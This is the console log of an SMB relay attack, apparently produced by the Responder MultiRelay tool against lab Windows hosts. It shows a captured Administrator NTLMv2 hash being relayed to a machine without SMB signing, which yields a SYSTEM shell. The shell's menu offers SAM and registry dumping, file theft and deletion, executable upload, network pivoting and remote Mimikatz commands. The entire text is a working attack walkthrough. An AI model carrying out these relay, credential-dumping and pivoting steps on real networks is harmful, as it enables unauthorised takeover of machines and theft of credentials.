 Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.102.3...
SMB signing: False
Os version: 'Windows 7 Enterprise 7601 Service Pack 1'
Hostname: 'WIN7'
Part of the 'TEST' domain
[+] Setting up SMB relay with SMB challenge: 6f08778fcb7d4349
[+] Received NTLMv2 hash from: 192.168.102.2
[+] Client info: ['indows Server 2008 R2 Enterprise 7601 Service Pack 1', domain: 'TEST', signing:'True']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump               -> Extract the SAM database and print hashes.
regdump KEY        -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File  -> Read a file (eg: read /windows/win.ini)
get  Path_To_File  -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas  Command     -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24           -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot  IP address  -> Connect to another host (eg: pivot 10.0.0.12)
mimi  command      -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32  command    -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd  command      -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help               -> Print this message.
exit               -> Exit this shell and return in relay mode.
                      If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.102.3 as LocalSystem.
C:\Windows\system32\:#whoami
nt authority\system
C:\Windows\system32\:#